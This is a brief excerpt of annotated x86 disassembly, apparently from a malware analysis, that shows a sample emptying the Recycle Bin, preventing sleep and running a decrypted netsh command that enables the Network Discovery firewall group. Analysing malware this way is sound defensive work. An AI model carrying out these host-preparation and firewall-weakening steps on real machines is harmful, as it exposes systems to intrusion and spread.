 sub esp, 54h
push ebx
push esi
push 7
xor ebx, ebx
push ebx
push ebx
call ds:mw_SHEmptyRecycleBinW
push ABOVE_NORMAL_PRIORITY_CLASS
call j_mw_GetCurrentProcess
push eax
call ds:mw_SetPriorityClass
push 80000001h
call ds:mw_SetThreadExecutionState
lea eax, [ebp+var_54]
push eax
push 4Ch ; 'L'
push 5
push 0FCAh
push offset STRING_DATA_BUFFER
call decrypt_string ; netsh advfirewall firewall set rule group="Network Discovery" new enable=Yes
add esp, 14h
mov [ebp+var_8], bl
lea eax, [ebp+var_54]
push ebx
push eax
call ds:mw_WinExec